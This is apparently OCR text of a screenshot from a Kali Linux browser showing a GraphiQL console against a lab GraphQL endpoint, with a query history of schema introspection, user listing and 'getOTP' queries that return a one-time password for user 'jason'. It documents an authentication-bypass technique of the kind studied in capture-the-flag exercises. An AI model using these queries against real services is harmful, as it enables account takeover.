 192.168.235.170:8433/graphql?query={getOTP(username%3A"jason")
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
History
GraphiQL Prettify History Docs
{getOTP(username:"jason")}
{listUsers}
{getOTP(username:"peter")}
{__schema{types{name,fields{…
{listUsers}
{user:jason}
{user{jason}}
{user}
{listUsers}
{listUsers,getOTP,getToken}
{__schema{types{name,fields{…
{listUsers}
{__schema{types{name,fields{…
{__schema{types{name,fields{…
{__schema{types{name,fields{…
1 {getOTP(username:"jason")}
{
"data": {
"getOTP": "Your One Time password is:
Gj8YTHnIJ3psj1mW"
}
}